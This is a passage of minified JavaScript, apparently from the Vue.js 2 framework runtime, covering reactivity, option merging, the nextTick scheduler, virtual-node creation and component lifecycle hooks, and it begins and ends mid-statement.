n=Object.create(null),r=e.split(","),i=0;i<r.length;i++)n[r[i]]=!0;return t?function(e){return n[e.toLowerCase()]}:function(e){return n[e]}}var v=h("slot,component",!0),y=h("key,ref,slot,slot-scope,is");function m(e,t){if(e.length){var n=e.indexOf(t);if(n>-1)return e.splice(n,1)}}var _=Object.prototype.hasOwnProperty;function g(e,t){return _.call(e,t)}function b(e){var t=Object.create(null);return function(n){return t[n]||(t[n]=e(n))}}var w=/-(\w)/g,C=b(function(e){return e.replace(w,function(e,t){return t?t.toUpperCase():""})}),k=b(function(e){return e.charAt(0).toUpperCase()+e.slice(1)}),x=/\B([A-Z])/g,S=b(function(e){return e.replace(x,"-$1").toLowerCase()}),T=Function.prototype.bind?function(e,t){return e.bind(t)}:function(e,t){function n(n){var r=arguments.length;return r?r>1?e.apply(t,arguments):e.call(t,n):e.call(t)}return n._length=e.length,n};function j(e,t){t=t||0;for(var n=e.length-t,r=new Array(n);n--;)r[n]=e[n+t];return r}function F(e,t){for(var n in t)e[n]=t[n];return e}function E(e){for(var t={},n=0;n<e.length;n++)e[n]&&F(t,e[n]);return t}function O(e,t,n){}var A=function(e,t,n){return!1},R=function(e){return e};function $(e,t){if(e===t)return!0;var n=s(e),r=s(t);if(!n||!r)return!n&&!r&&String(e)===String(t);try{var i=Array.isArray(e),o=Array.isArray(t);if(i&&o)return e.length===t.length&&e.every(function(e,n){return $(e,t[n])});if(e instanceof Date&&t instanceof Date)return e.getTime()===t.getTime();if(i||o)return!1;var a=Object.keys(e),c=Object.keys(t);return a.length===c.length&&a.every(function(n){return $(e[n],t[n])})}catch(e){return!1}}function P(e,t){for(var n=0;n<e.length;n++)if($(e[n],t))return n;return-1}function I(e){var t=!1;return function(){t||(t=!0,e.apply(this,arguments))}}var L="data-server-rendered",N=["component","directive","filter"],D=["beforeCreate","created","beforeMount","mounted","beforeUpdate","updated","beforeDestroy","destroyed","activated","deactivated","errorCaptured","serverPrefetch"],q={optionMergeStrategies:Object.create(null),silent:!1,productionTip:!1,devtools:!1,performance:!1,errorHandler:null,warnHandler:null,ignoredElements:[],keyCodes:Object.create(null),isReservedTag:A,isReservedAttr:A,isUnknownElement:A,getTagNamespace:O,parsePlatformTagName:R,mustUseProp:A,async:!0,_lifecycleHooks:D},M=/a-zA-Z\u00B7\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u037D\u037F-\u1FFF\u200C-\u200D\u203F-\u2040\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD/;function U(e,t,n,r){Object.defineProperty(e,t,{value:n,enumerable:!!r,writable:!0,configurable:!0})}var B,H=new RegExp("[^"+M.source+".$_\\d]"),V="__proto__"in{},Q="undefined"!=typeof window,z="undefined"!=typeof WXEnvironment&&!!WXEnvironment.platform,W=z&&WXEnvironment.platform.toLowerCase(),G=Q&&window.navigator.userAgent.toLowerCase(),K=G&&/msie|trident/.test(G),J=G&&G.indexOf("msie 9.0")>0,X=G&&G.indexOf("edge/")>0,Y=(G&&G.indexOf("android"),G&&/iphone|ipad|ipod|ios/.test(G)||"ios"===W),Z=(G&&/chrome\/\d+/.test(G),G&&/phantomjs/.test(G),G&&G.match(/firefox\/(\d+)/)),ee={}.watch,te=!1;if(Q)try{var ne={};Object.defineProperty(ne,"passive",{get:function(){te=!0}}),window.addEventListener("test-passive",null,ne)}catch(e){}var re=function(){return void 0===B&&(B=!Q&&!z&&void 0!==t&&t.process&&"server"===t.process.env.VUE_ENV),B},ie=Q&&window.__VUE_DEVTOOLS_GLOBAL_HOOK__;function oe(e){return"function"==typeof e&&/native code/.test(e.toString())}var ae,se="undefined"!=typeof Symbol&&oe(Symbol)&&"undefined"!=typeof Reflect&&oe(Reflect.ownKeys);ae="undefined"!=typeof Set&&oe(Set)?Set:function(){function e(){this.set=Object.create(null)}return e.prototype.has=function(e){return!0===this.set[e]},e.prototype.add=function(e){this.set[e]=!0},e.prototype.clear=function(){this.set=Object.create(null)},e}();var ce=O,ue=0,le=function(){this.id=ue++,this.subs=[]};le.prototype.addSub=function(e){this.subs.push(e)},le.prototype.removeSub=function(e){m(this.subs,e)},le.prototype.depend=function(){le.target&&le.target.addDep(this)},le.prototype.notify=function(){for(var e=this.subs.slice(),t=0,n=e.length;t<n;t++)e[t].update()},le.target=null;var fe=[];function pe(e){fe.push(e),le.target=e}function de(){fe.pop(),le.target=fe[fe.length-1]}var he=function(e,t,n,r,i,o,a,s){this.tag=e,this.data=t,this.children=n,this.text=r,this.elm=i,this.ns=void 0,this.context=o,this.fnContext=void 0,this.fnOptions=void 0,this.fnScopeId=void 0,this.key=t&&t.key,this.componentOptions=a,this.componentInstance=void 0,this.parent=void 0,this.raw=!1,this.isStatic=!1,this.isRootInsert=!0,this.isComment=!1,this.isCloned=!1,this.isOnce=!1,this.asyncFactory=s,this.asyncMeta=void 0,this.isAsyncPlaceholder=!1},ve={child:{configurable:!0}};ve.child.get=function(){return this.componentInstance},Object.defineProperties(he.prototype,ve);var ye=function(e){void 0===e&&(e="");var t=new he;return t.text=e,t.isComment=!0,t};function me(e){return new he(void 0,void 0,void 0,String(e))}function _e(e){var t=new he(e.tag,e.data,e.children&&e.children.slice(),e.text,e.elm,e.context,e.componentOptions,e.asyncFactory);return t.ns=e.ns,t.isStatic=e.isStatic,t.key=e.key,t.isComment=e.isComment,t.fnContext=e.fnContext,t.fnOptions=e.fnOptions,t.fnScopeId=e.fnScopeId,t.asyncMeta=e.asyncMeta,t.isCloned=!0,t}var ge=Array.prototype,be=Object.create(ge);["push","pop","shift","unshift","splice","sort","reverse"].forEach(function(e){var t=ge[e];U(be,e,function(){for(var n=[],r=arguments.length;r--;)n[r]=arguments[r];var i,o=t.apply(this,n),a=this.__ob__;switch(e){case"push":case"unshift":i=n;break;case"splice":i=n.slice(2)}return i&&a.observeArray(i),a.dep.notify(),o})});var we=Object.getOwnPropertyNames(be),Ce=!0;function ke(e){Ce=e}var xe=function(e){var t;this.value=e,this.dep=new le,this.vmCount=0,U(e,"__ob__",this),Array.isArray(e)?(V?(t=be,e.__proto__=t):function(e,t,n){for(var r=0,i=n.length;r<i;r++){var o=n[r];U(e,o,t[o])}}(e,be,we),this.observeArray(e)):this.walk(e)};function Se(e,t){var n;if(s(e)&&!(e instanceof he))return g(e,"__ob__")&&e.__ob__ instanceof xe?n=e.__ob__:Ce&&!re()&&(Array.isArray(e)||u(e))&&Object.isExtensible(e)&&!e._isVue&&(n=new xe(e)),t&&n&&n.vmCount++,n}function Te(e,t,n,r,i){var o=new le,a=Object.getOwnPropertyDescriptor(e,t);if(!a||!1!==a.configurable){var s=a&&a.get,c=a&&a.set;s&&!c||2!==arguments.length||(n=e[t]);var u=!i&&Se(n);Object.defineProperty(e,t,{enumerable:!0,configurable:!0,get:function(){var t=s?s.call(e):n;return le.target&&(o.depend(),u&&(u.dep.depend(),Array.isArray(t)&&function e(t){for(var n=void 0,r=0,i=t.length;r<i;r++)(n=t[r])&&n.__ob__&&n.__ob__.dep.depend(),Array.isArray(n)&&e(n)}(t))),t},set:function(t){var r=s?s.call(e):n;t===r||t!=t&&r!=r||s&&!c||(c?c.call(e,t):n=t,u=!i&&Se(t),o.notify())}})}}function je(e,t,n){if(Array.isArray(e)&&l(t))return e.length=Math.max(e.length,t),e.splice(t,1,n),n;if(t in e&&!(t in Object.prototype))return e[t]=n,n;var r=e.__ob__;return e._isVue||r&&r.vmCount?n:r?(Te(r.value,t,n),r.dep.notify(),n):(e[t]=n,n)}function Fe(e,t){if(Array.isArray(e)&&l(t))e.splice(t,1);else{var n=e.__ob__;e._isVue||n&&n.vmCount||g(e,t)&&(delete e[t],n&&n.dep.notify())}}xe.prototype.walk=function(e){for(var t=Object.keys(e),n=0;n<t.length;n++)Te(e,t[n])},xe.prototype.observeArray=function(e){for(var t=0,n=e.length;t<n;t++)Se(e[t])};var Ee=q.optionMergeStrategies;function Oe(e,t){if(!t)return e;for(var n,r,i,o=se?Reflect.ownKeys(t):Object.keys(t),a=0;a<o.length;a++)"__ob__"!==(n=o[a])&&(r=e[n],i=t[n],g(e,n)?r!==i&&u(r)&&u(i)&&Oe(r,i):je(e,n,i));return e}function Ae(e,t,n){return n?function(){var r="function"==typeof t?t.call(n,n):t,i="function"==typeof e?e.call(n,n):e;return r?Oe(r,i):i}:t?e?function(){return Oe("function"==typeof t?t.call(this,this):t,"function"==typeof e?e.call(this,this):e)}:t:e}function Re(e,t){var n=t?e?e.concat(t):Array.isArray(t)?t:[t]:e;return n?function(e){for(var t=[],n=0;n<e.length;n++)-1===t.indexOf(e[n])&&t.push(e[n]);return t}(n):n}function $e(e,t,n,r){var i=Object.create(e||null);return t?F(i,t):i}Ee.data=function(e,t,n){return n?Ae(e,t,n):t&&"function"!=typeof t?e:Ae(e,t)},D.forEach(function(e){Ee[e]=Re}),N.forEach(function(e){Ee[e+"s"]=$e}),Ee.watch=function(e,t,n,r){if(e===ee&&(e=void 0),t===ee&&(t=void 0),!t)return Object.create(e||null);if(!e)return t;var i={};for(var o in F(i,e),t){var a=i[o],s=t[o];a&&!Array.isArray(a)&&(a=[a]),i[o]=a?a.concat(s):Array.isArray(s)?s:[s]}return i},Ee.props=Ee.methods=Ee.inject=Ee.computed=function(e,t,n,r){if(!e)return t;var i=Object.create(null);return F(i,e),t&&F(i,t),i},Ee.provide=Ae;var Pe=function(e,t){return void 0===t?e:t};function Ie(e,t,n){if("function"==typeof t&&(t=t.options),function(e,t){var n=e.props;if(n){var r,i,o={};if(Array.isArray(n))for(r=n.length;r--;)"string"==typeof(i=n[r])&&(o[C(i)]={type:null});else if(u(n))for(var a in n)i=n[a],o[C(a)]=u(i)?i:{type:i};e.props=o}}(t),function(e,t){var n=e.inject;if(n){var r=e.inject={};if(Array.isArray(n))for(var i=0;i<n.length;i++)r[n[i]]={from:n[i]};else if(u(n))for(var o in n){var a=n[o];r[o]=u(a)?F({from:o},a):{from:a}}}}(t),function(e){var t=e.directives;if(t)for(var n in t){var r=t[n];"function"==typeof r&&(t[n]={bind:r,update:r})}}(t),!t._base&&(t.extends&&(e=Ie(e,t.extends,n)),t.mixins))for(var r=0,i=t.mixins.length;r<i;r++)e=Ie(e,t.mixins[r],n);var o,a={};for(o in e)s(o);for(o in t)g(e,o)||s(o);function s(r){var i=Ee[r]||Pe;a[r]=i(e[r],t[r],n,r)}return a}function Le(e,t,n,r){if("string"==typeof n){var i=e[t];if(g(i,n))return i[n];var o=C(n);if(g(i,o))return i[o];var a=k(o);return g(i,a)?i[a]:i[n]||i[o]||i[a]}}function Ne(e,t,n,r){var i=t[e],o=!g(n,e),a=n[e],s=Ue(Boolean,i.type);if(s>-1)if(o&&!g(i,"default"))a=!1;else if(""===a||a===S(e)){var c=Ue(String,i.type);(c<0||s<c)&&(a=!0)}if(void 0===a){a=function(e,t,n){if(g(t,"default")){var r=t.default;return e&&e.$options.propsData&&void 0===e.$options.propsData[n]&&void 0!==e._props[n]?e._props[n]:"function"==typeof r&&"Function"!==qe(t.type)?r.call(e):r}}(r,i,e);var u=Ce;ke(!0),Se(a),ke(u)}return a}var De=/^\s*function (\w+)/;function qe(e){var t=e&&e.toString().match(De);return t?t[1]:""}function Me(e,t){return qe(e)===qe(t)}function Ue(e,t){if(!Array.isArray(t))return Me(t,e)?0:-1;for(var n=0,r=t.length;n<r;n++)if(Me(t[n],e))return n;return-1}function Be(e,t,n){pe();try{if(t)for(var r=t;r=r.$parent;){var i=r.$options.errorCaptured;if(i)for(var o=0;o<i.length;o++)try{if(!1===i[o].call(r,e,t,n))return}catch(e){Ve(e,r,"errorCaptured hook")}}Ve(e,t,n)}finally{de()}}function He(e,t,n,r,i){var o;try{(o=n?e.apply(t,n):e.call(t))&&!o._isVue&&f(o)&&!o._handled&&(o.catch(function(e){return Be(e,r,i+" (Promise/async)")}),o._handled=!0)}catch(e){Be(e,r,i)}return o}function Ve(e,t,n){if(q.errorHandler)try{return q.errorHandler.call(null,e,t,n)}catch(t){t!==e&&Qe(t,null,"config.errorHandler")}Qe(e,t,n)}function Qe(e,t,n){if(!Q&&!z||"undefined"==typeof console)throw e;console.error(e)}var ze,We=!1,Ge=[],Ke=!1;function Je(){Ke=!1;var e=Ge.slice(0);Ge.length=0;for(var t=0;t<e.length;t++)e[t]()}if("undefined"!=typeof Promise&&oe(Promise)){var Xe=Promise.resolve();ze=function(){Xe.then(Je),Y&&setTimeout(O)},We=!0}else if(K||"undefined"==typeof MutationObserver||!oe(MutationObserver)&&"[object MutationObserverConstructor]"!==MutationObserver.toString())ze=void 0!==n&&oe(n)?function(){n(Je)}:function(){setTimeout(Je,0)};else{var Ye=1,Ze=new MutationObserver(Je),et=document.createTextNode(String(Ye));Ze.observe(et,{characterData:!0}),ze=function(){Ye=(Ye+1)%2,et.data=String(Ye)},We=!0}function tt(e,t){var n;if(Ge.push(function(){if(e)try{e.call(t)}catch(e){Be(e,t,"nextTick")}else n&&n(t)}),Ke||(Ke=!0,ze()),!e&&"undefined"!=typeof Promise)return new Promise(function(e){n=e})}var nt=new ae;function rt(e){!function e(t,n){var r,i,o=Array.isArray(t);if(!(!o&&!s(t)||Object.isFrozen(t)||t instanceof he)){if(t.__ob__){var a=t.__ob__.dep.id;if(n.has(a))return;n.add(a)}if(o)for(r=t.length;r--;)e(t[r],n);else for(r=(i=Object.keys(t)).length;r--;)e(t[i[r]],n)}}(e,nt),nt.clear()}var it=b(function(e){var t="&"===e.charAt(0),n="~"===(e=t?e.slice(1):e).charAt(0),r="!"===(e=n?e.slice(1):e).charAt(0);return{name:e=r?e.slice(1):e,once:n,capture:r,passive:t}});function ot(e,t){function n(){var e=arguments,r=n.fns;if(!Array.isArray(r))return He(r,null,arguments,t,"v-on handler");for(var i=r.slice(),o=0;o<i.length;o++)He(i[o],null,e,t,"v-on handler")}return n.fns=e,n}function at(e,t,n,i,a,s){var c,u,l,f;for(c in e)u=e[c],l=t[c],f=it(c),r(u)||(r(l)?(r(u.fns)&&(u=e[c]=ot(u,s)),o(f.once)&&(u=e[c]=a(f.name,u,f.capture)),n(f.name,u,f.capture,f.passive,f.params)):u!==l&&(l.fns=u,e[c]=l));for(c in t)r(e[c])&&i((f=it(c)).name,t[c],f.capture)}function st(e,t,n){var a;e instanceof he&&(e=e.data.hook||(e.data.hook={}));var s=e[t];function c(){n.apply(this,arguments),m(a.fns,c)}r(s)?a=ot([c]):i(s.fns)&&o(s.merged)?(a=s).fns.push(c):a=ot([s,c]),a.merged=!0,e[t]=a}function ct(e,t,n,r,o){if(i(t)){if(g(t,n))return e[n]=t[n],o||delete t[n],!0;if(g(t,r))return e[n]=t[r],o||delete t[r],!0}return!1}function ut(e){return a(e)?[me(e)]:Array.isArray(e)?function e(t,n){var s,c,u,l,f=[];for(s=0;s<t.length;s++)r(c=t[s])||"boolean"==typeof c||(l=f[u=f.length-1],Array.isArray(c)?c.length>0&&(lt((c=e(c,(n||"")+"_"+s))[0])&&lt(l)&&(f[u]=me(l.text+c[0].text),c.shift()),f.push.apply(f,c)):a(c)?lt(l)?f[u]=me(l.text+c):""!==c&&f.push(me(c)):lt(c)&&lt(l)?f[u]=me(l.text+c.text):(o(t._isVList)&&i(c.tag)&&r(c.key)&&i(n)&&(c.key="__vlist"+n+"_"+s+"__"),f.push(c)));return f}(e):void 0}function lt(e){return i(e)&&i(e.text)&&!1===e.isComment}function ft(e,t){if(e){for(var n=Object.create(null),r=se?Reflect.ownKeys(e):Object.keys(e),i=0;i<r.length;i++){var o=r[i];if("__ob__"!==o){for(var a=e[o].from,s=t;s;){if(s._provided&&g(s._provided,a)){n[o]=s._provided[a];break}s=s.$parent}if(!s&&"default"in e[o]){var c=e[o].default;n[o]="function"==typeof c?c.call(t):c}}}return n}}function pt(e,t){if(!e||!e.length)return{};for(var n={},r=0,i=e.length;r<i;r++){var o=e[r],a=o.data;if(a&&a.attrs&&a.attrs.slot&&delete a.attrs.slot,o.context!==t&&o.fnContext!==t||!a||null==a.slot)(n.default||(n.default=[])).push(o);else{var s=a.slot,c=n[s]||(n[s]=[]);"template"===o.tag?c.push.apply(c,o.children||[]):c.push(o)}}for(var u in n)n[u].every(dt)&&delete n[u];return n}function dt(e){return e.isComment&&!e.asyncFactory||" "===e.text}function ht(e){return e.isComment&&e.asyncFactory}function vt(t,n,r){var i,o=Object.keys(n).length>0,a=t?!!t.$stable:!o,s=t&&t.$key;if(t){if(t._normalized)return t._normalized;if(a&&r&&r!==e&&s===r.$key&&!o&&!r.$hasNormal)return r;for(var c in i={},t)t[c]&&"$"!==c[0]&&(i[c]=yt(n,c,t[c]))}else i={};for(var u in n)u in i||(i[u]=mt(n,u));return t&&Object.isExtensible(t)&&(t._normalized=i),U(i,"$stable",a),U(i,"$key",s),U(i,"$hasNormal",o),i}function yt(e,t,n){var r=function(){var e=arguments.length?n.apply(null,arguments):n({}),t=(e=e&&"object"==typeof e&&!Array.isArray(e)?[e]:ut(e))&&e[0];return e&&(!t||1===e.length&&t.isComment&&!ht(t))?void 0:e};return n.proxy&&Object.defineProperty(e,t,{get:r,enumerable:!0,configurable:!0}),r}function mt(e,t){return function(){return e[t]}}function _t(e,t){var n,r,o,a,c;if(Array.isArray(e)||"string"==typeof e)for(n=new Array(e.length),r=0,o=e.length;r<o;r++)n[r]=t(e[r],r);else if("number"==typeof e)for(n=new Array(e),r=0;r<e;r++)n[r]=t(r+1,r);else if(s(e))if(se&&e[Symbol.iterator]){n=[];for(var u=e[Symbol.iterator](),l=u.next();!l.done;)n.push(t(l.value,n.length)),l=u.next()}else for(a=Object.keys(e),n=new Array(a.length),r=0,o=a.length;r<o;r++)c=a[r],n[r]=t(e[c],c,r);return i(n)||(n=[]),n._isVList=!0,n}function gt(e,t,n,r){var i,o=this.$scopedSlots[e];o?(n=n||{},r&&(n=F(F({},r),n)),i=o(n)||("function"==typeof t?t():t)):i=this.$slots[e]||("function"==typeof t?t():t);var a=n&&n.slot;return a?this.$createElement("template",{slot:a},i):i}function bt(e){return Le(this.$options,"filters",e)||R}function wt(e,t){return Array.isArray(e)?-1===e.indexOf(t):e!==t}function Ct(e,t,n,r,i){var o=q.keyCodes[t]||n;return i&&r&&!q.keyCodes[t]?wt(i,r):o?wt(o,e):r?S(r)!==t:void 0===e}function kt(e,t,n,r,i){if(n&&s(n)){var o;Array.isArray(n)&&(n=E(n));var a=function(a){if("class"===a||"style"===a||y(a))o=e;else{var s=e.attrs&&e.attrs.type;o=r||q.mustUseProp(t,s,a)?e.domProps||(e.domProps={}):e.attrs||(e.attrs={})}var c=C(a),u=S(a);c in o||u in o||(o[a]=n[a],i&&((e.on||(e.on={}))["update:"+a]=function(e){n[a]=e}))};for(var c in n)a(c)}return e}function xt(e,t){var n=this._staticTrees||(this._staticTrees=[]),r=n[e];return r&&!t?r:(Tt(r=n[e]=this.$options.staticRenderFns[e].call(this._renderProxy,null,this),"__static__"+e,!1),r)}function St(e,t,n){return Tt(e,"__once__"+t+(n?"_"+n:""),!0),e}function Tt(e,t,n){if(Array.isArray(e))for(var r=0;r<e.length;r++)e[r]&&"string"!=typeof e[r]&&jt(e[r],t+"_"+r,n);else jt(e,t,n)}function jt(e,t,n){e.isStatic=!0,e.key=t,e.isOnce=n}function Ft(e,t){if(t&&u(t)){var n=e.on=e.on?F({},e.on):{};for(var r in t){var i=n[r],o=t[r];n[r]=i?[].concat(i,o):o}}return e}function Et(e,t,n,r){t=t||{$stable:!n};for(var i=0;i<e.length;i++){var o=e[i];Array.isArray(o)?Et(o,t,n):o&&(o.proxy&&(o.fn.proxy=!0),t[o.key]=o.fn)}return r&&(t.$key=r),t}function Ot(e,t){for(var n=0;n<t.length;n+=2){var r=t[n];"string"==typeof r&&r&&(e[t[n]]=t[n+1])}return e}function At(e,t){return"string"==typeof e?t+e:e}function Rt(e){e._o=St,e._n=d,e._s=p,e._l=_t,e._t=gt,e._q=$,e._i=P,e._m=xt,e._f=bt,e._k=Ct,e._b=kt,e._v=me,e._e=ye,e._u=Et,e._g=Ft,e._d=Ot,e._p=At}function $t(t,n,r,i,a){var s,c=this,u=a.options;g(i,"_uid")?(s=Object.create(i))._original=i:(s=i,i=i._original);var l=o(u._compiled),f=!l;this.data=t,this.props=n,this.children=r,this.parent=i,this.listeners=t.on||e,this.injections=ft(u.inject,i),this.slots=function(){return c.$slots||vt(t.scopedSlots,c.$slots=pt(r,i)),c.$slots},Object.defineProperty(this,"scopedSlots",{enumerable:!0,get:function(){return vt(t.scopedSlots,this.slots())}}),l&&(this.$options=u,this.$slots=this.slots(),this.$scopedSlots=vt(t.scopedSlots,this.$slots)),u._scopeId?this._c=function(e,t,n,r){var o=Bt(s,e,t,n,r,f);return o&&!Array.isArray(o)&&(o.fnScopeId=u._scopeId,o.fnContext=i),o}:this._c=function(e,t,n,r){return Bt(s,e,t,n,r,f)}}function Pt(e,t,n,r,i){var o=_e(e);return o.fnContext=n,o.fnOptions=r,t.slot&&((o.data||(o.data={})).slot=t.slot),o}function It(e,t){for(var n in t)e[C(n)]=t[n]}Rt($t.prototype);var Lt={init:function(e,t){if(e.componentInstance&&!e.componentInstance._isDestroyed&&e.data.keepAlive){var n=e;Lt.prepatch(n,n)}else(e.componentInstance=function(e,t){var n={_isComponent:!0,_parentVnode:e,parent:Xt},r=e.data.inlineTemplate;return i(r)&&(n.render=r.render,n.staticRenderFns=r.staticRenderFns),new e.componentOptions.Ctor(n)}(e)).$mount(t?e.elm:void 0,t)},prepatch:function(t,n){var r=n.componentOptions;!function(t,n,r,i,o){var a=i.data.scopedSlots,s=t.$scopedSlots,c=!!(a&&!a.$stable||s!==e&&!s.$stable||a&&t.$scopedSlots.$key!==a.$key||!a&&t.$scopedSlots.$key),u=!!(o||t.$options._renderChildren||c);if(t.$options._parentVnode=i,t.$vnode=i,t._vnode&&(t._vnode.parent=i),t.$options._renderChildren=o,t.$attrs=i.data.attrs||e,t.$listeners=r||e,n&&t.$options.props){ke(!1);for(var l=t._props,f=t.$options._propKeys||[],p=0;p<f.length;p++){var d=f[p],h=t.$options.props;l[d]=Ne(d,h,n,t)}ke(!0),t.$options.propsData=n}r=r||e;var v=t.$options._parentListeners;t.$options._parentListeners=r,Jt(t,r,v),u&&(t.$slots=pt(o,i.context),t.$forceUpdate())}(n.componentInstance=t.componentInstance,r.propsData,r.listeners,n,r.children)},insert:function(e){var t,n=e.context,r=e.componentInstance;r._isMounted||(r._isMounted=!0,tn(r,"mounted")),e.data.keepAlive&&(n._isMounted?((t=r)._inactive=!1,rn.push(t)):en(r,!0))},destroy:function(e){var t=e.componentInstance;t._isDestroyed||(e.data.keepAlive?function e(t,n){if(!(n&&(t._directInactive=!0,Zt(t))||t._inactive)){t._inactive=!0;for(var r=0;r<t.$children.length;r++)e(t.$children[r]);tn(t,"deactivated")}}(t,!0):t.$destroy())}},Nt=Object.keys(Lt);function Dt(t,n,a,c,u){if(!r(t)){var l=a.$options._base;if(s(t)&&(t=l.extend(t)),"function"==typeof t){var p;if(r(t.cid)&&void 0===(t=function(e,t){if(o(e.error)&&i(e.errorComp))return e.errorComp;if(i(e.resolved))return e.resolved;var n=Vt;if(n&&i(e.owners)&&-1===e.owners.indexOf(n)&&e.owners.push(n),o(e.loading)&&i(e.loadingComp))return e.loadingComp;if(n&&!i(e.owners)){var a=e.owners=[n],c=!0,u=null,l=null;n.$on("hook:destroyed",function(){return m(a,n)});var p=function(e){for(var t=0,n=a.length;t<n;t++)a[t].$forceUpdate();e&&(a.length=0,null!==u&&(clearTimeout(u),u=null),null!==l&&(clearTimeout(l),l=null))},d=I(function(n){e.resolved=Qt(n,t),c?a.length=0:p(!0)}),h=I(function(t){i(e.errorComp)&&(e.error=!0,p(!0))}),v=e(d,h);return s(v)&&(f(v)?r(e.resolved)&&v.then(d,h):f(v.component)&&(v.component.then(d,h),i(v.error)&&(e.errorComp=Qt(v.error,t)),i(v.loading)&&(e.loadingComp=Qt(v.loading,t),0===v.delay?e.loading=!0:u=setTimeout(function(){u=null,r(e.resolved)&&r(e.error)&&(e.loading=!0,p(!1))},v.delay||200)),i(v.timeout)&&(l=setTimeout(function(){l=null,r(e.resolved)&&h(null)},v.timeout)))),c=!1,e.loading?e.loadingComp:e.resolved}}(p=t,l)))return function(e,t,n,r,i){var o=ye();return o.asyncFactory=e,o.asyncMeta={data:t,context:n,children:r,tag:i},o}(p,n,a,c,u);n=n||{},kn(t),i(n.model)&&function(e,t){var n=e.model&&e.model.prop||"value",r=e.model&&e.model.event||"input";(t.attrs||(t.attrs={}))[n]=t.model.value;var o=t.on||(t.on={}),a=o[r],s=t.model.callback;i(a)?(Array.isArray(a)?-1===a.indexOf(s):a!==s)&&(o[r]=[s].concat(a)):o[r]=s}(t.options,n);var d=function(e,t,n){var o=t.options.props;if(!r(o)){var a={},s=e.attrs,c=e.props;if(i(s)||i(c))for(var u in o){var l=S(u);ct(a,c,u,l,!0)||ct(a,s,u,l,!1)}return a}}(n,t);if(o(t.options.functional))return function(t,n,r,o,a){var s=t.options,c={},u=s.props;if(i(u))for(var l in u)c[l]=Ne(l,u,n||e);else i(r.attrs)&&It(c,r.attrs),i(r.props)&&It(c,r.props);var f=new $t(r,c,a,o,t),p=s.render.call(null,f._c,f);if(p instanceof he)return Pt(p,r,f.parent,s);if(Array.isArray(p)){for(var d=ut(p)||[],h=new Array(d.length),v=0;v<d.length;v++)h[v]=Pt(d[v],r,f.parent,s);return h}}(t,d,n,a,c);var h=n.on;if(n.on=n.nativeOn,o(t.options.abstract)){var v=n.slot;n={},v&&(n.slot=v)}!function(e){for(var t=e.hook||(e.hook={}),n=0;n<Nt.length;n++){var r=Nt[n],i=t[r],o=Lt[r];i===o||i&&i._merged||(t[r]=i?qt(o,i):o)}}(n);var y=t.options.name||u;return new he("vue-component-"+t.cid+(y?"-"+y:""),n,void 0,void 0,void 0,a,{Ctor:t,propsData:d,listeners:h,tag:u,children:c},p)}}}function qt(e,t){var n=function(n,r){e(n,r),t(n,r)};return n._merged=!0,n}var Mt=1,Ut=2;function Bt(e,t,n,c,u,l){return(Array.isArray(n)||a(n))&&(u=c,c=n,n=void 0),o(l)&&(u=Ut),function(e,t,n,a,c){if(i(n)&&i(n.__ob__))return ye();if(i(n)&&i(n.is)&&(t=n.is),!t)return ye();var u,l,f;(Array.isArray(a)&&"function"==typeof a[0]&&((n=n||{}).scopedSlots={default:a[0]},a.length=0),c===Ut?a=ut(a):c===Mt&&(a=function(e){for(var t=0;t<e.length;t++)if(Array.isArray(e[t]))return Array.prototype.concat.apply([],e);return e}(a)),"string"==typeof t)?(l=e.$vnode&&e.$vnode.ns||q.getTagNamespace(t),u=q.isReservedTag(t)?new he(q.parsePlatformTagName(t),n,a,void 0,void 0,e):n&&n.pre||!i(f=Le(e.$options,"components",t))?new he(t,n,a,void 0,void 0,e):Dt(f,n,e,a,t)):u=Dt(t,n,e,a);return Array.isArray(u)?u:i(u)?(i(l)&&function e(t,n,a){if(t.ns=n,"foreignObject"===t.tag&&(n=void 0,a=!0),i(t.children))for(var s=0,c=t.children.length;s<c;s++){var u=t.children[s];i(u.tag)&&(r(u.ns)||o(a)&&"svg"!==u.tag)&&e(u,n,a)}}(u,l),i(n)&&function(e){s(e.style)&&rt(e.style),s(e.class)&&rt(e.class)}(n),u):ye()}(e,t,n,c,u)}var Ht,Vt=null;function Qt(e,t){return(e.__esModule||se&&"Module"===e[Symbol.toStringTag])&&(e=e.default),s(e)?t.extend(e):e}function zt(e){if(Array.isArray(e))for(var t=0;t<e.length;t++){var n=e[t];if(i(n)&&(i(n.componentOptions)||ht(n)))return n}}function Wt(e,t){Ht.$on(e,t)}function Gt(e,t){Ht.$off(e,t)}function Kt(e,t){var n=Ht;return function r(){null!==t.apply(null,arguments)&&n.$off(e,r)}}function Jt(e,t,n){Ht=e,at(t,n||{},Wt,Gt,Kt,e),Ht=void 0}var Xt=null;function Yt(e){var t=Xt;return Xt=e,function(){Xt=t}}function Zt(e){for(;e&&(e=e.$parent);)if(e._inactive)return!0;return!1}function en(e,t){if(t){if(e._directInactive=!1,Zt(e))return}else if(e._directInactive)return;if(e._inactive||null===e._inactive){e._inactive=!1;for(var n=0;n<e.$children.length;n++)en(e.$children[n]);tn(e,"activated")}}function tn(e,t){pe();var n=e.$options[t],r=t+" hook";if(n)for(var i=0,o=n.length;i<o;i++)He(n[i],e,null,e,r);e._hasHookEvent&&e.$emit("hook:"+t),de()}var nn=[],rn=[],on={},an=!1,sn=!1,cn=0,un=0,ln=Date.now;if(Q&&!K){var fn=window.performance;fn&&"function"==typeof fn.now&&ln()>document.createEvent("Event").timeStamp&&(ln=function(){return fn.now()})}function pn(){var e,t;for(un=ln(),sn=!0,nn.sort(function(e,t){return e.id-t.id}),cn=0;cn<nn.length;cn++)(e=nn[cn]).before&&e.before(),t=e.id,on[t]=null,e.run();var n=rn.slice(),r=nn.slice();cn=nn.length=rn.length=0,on={},an=sn=!1,function(e){for(var t=0;t<e.length;t++)e[t]._inactive=!0,en(e[t],!0)}(n),function(e){for(var t=e.length;t--;){var n=e[t],r=n.vm;r._watcher===n&&r._isMounted&&!r._isDestroyed&&tn(r,"updated")}}(r),ie&&q.devtools&&ie.emit("flush")}var dn=0,hn=function(e,t,n,r,i){this.vm=e,i&&(e._watcher=this),e._watchers.push(this),r?(this.deep=!!r.deep,this.user=!!r.user,this.lazy=!!r.lazy,this.sync=!!r.sync,this.before=r.before):this.deep=this.user=this.lazy=this.sync=!1,this.cb=n,this.id=++dn,this.active=!0,this.dirty=this.lazy,this.deps=[],this.newDeps=[],this.depIds=new ae,this.newDepIds=new ae,this.expression="","function"==typeof t?this.getter=t:(this.getter=function(e){if(!H.test(e)){var t=e.split(".");return function(e){for(var 